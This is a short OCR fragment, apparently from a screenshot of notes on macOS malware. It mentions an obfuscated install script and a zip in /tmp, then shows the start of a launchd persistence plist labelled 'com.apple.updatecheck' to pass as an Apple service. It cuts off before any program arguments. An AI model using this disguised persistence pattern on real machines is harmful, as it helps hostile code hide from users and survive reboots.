
/tmp/out.zip
Script install offuscato
Persistenza plist:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLI
<plist version="1.0">

<dict>

	<key>Label</key>

	<string>com.apple.updatecheck</string>

	<key>ProgramArguments</key>

	<array>
